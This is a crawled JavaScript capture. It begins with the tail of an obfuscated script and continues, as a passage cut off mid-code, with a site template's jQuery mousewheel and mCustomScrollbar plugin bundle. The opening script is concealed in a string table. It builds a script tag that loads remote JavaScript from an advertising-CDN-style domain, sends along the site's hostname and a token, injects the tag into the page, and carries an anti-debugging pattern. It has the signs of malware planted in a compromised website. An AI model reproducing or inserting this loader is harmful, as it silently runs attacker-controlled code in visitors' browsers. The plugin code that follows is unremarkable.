_0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js
body_size: 19098
content:
/* == jquery mousewheel plugin == Version: 3.1.13, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.1.5, License: MIT License (MIT) */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx),r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(Q(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1]){var s=dx=0;"rtl"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),W.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}P.call(this),U.call(this),i.advanced.autoScrollOnFocus&&H.call(this),i.scrollButtons.enable&&F.call(this),i.keyboard.enable&&q.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=".mCSB_"+o.idx+"_scrollbar",l=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+r+">a"),s=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(!A()||top.document)).unbind("."+i),l.each(function(){e(this).unbind("."+i)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),$(s[0],"onCompleteTimeout"),o.bindEvents=!1)},M=function(t){var o=e(this),n=o.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_scrollbar_vertical"),e("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(d[8]+" "+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(d[10])):(s[0].css("display","none"),l.addClass(d[10])),l.addClass(d[8]))),"y"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(d[9]+" "+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(d[11])):(s[1].css("display","none"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=A()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function t(e,t,a,n){if(h[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var i="x",s=(o[0].offsetLeft-t+n)*l.scrollRatio.x;else var i="y",s=(o[0].offsetTop-e+a)*l.scrollRatio.y;G(r,s.toString(),{dir:i,drag:!0})}var o,n,i,r=e(this),l=r.data(a),d=l.opt,u=a+"_"+l.idx,f=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],h=e("#mCSB_"+l.idx+"_container"),m=e("#"+f[0]+",#"+f[1]),p=d.advanced.releaseDraggableSelectors?m.add(e(d.advanced.releaseDraggableSelectors)):m,g=d.advanced.extraDraggableSelectors?e(!A()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!A()||top.document);m.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,s&&(document.onselectstart=function(){return!1}),L.call(h,!1),Q(r),o=e(this);var a=o.offset(),l=O(t)[0]-a.top,u=O(t)[1]-a.left,f=o.height()+a.top,m=o.width()+a.left;f>l&&l>0&&m>u&&u>0&&(n=l,i=u),C(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;t(n,i,r,l)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(o){var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;if(n===r&&i===l)return;t(n,i,r,l)}}).add(p).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){o&&(C(o,"active",d.autoExpandScrollbar),o=null),c=!1,s&&(document.onselectstart=null),L.call(h,!0)})},D=function(){function o(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass("mCS_touch_action");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if(te(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n="mcsLinearOut";if(E.push(o),W.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(B.overflowed[1])var 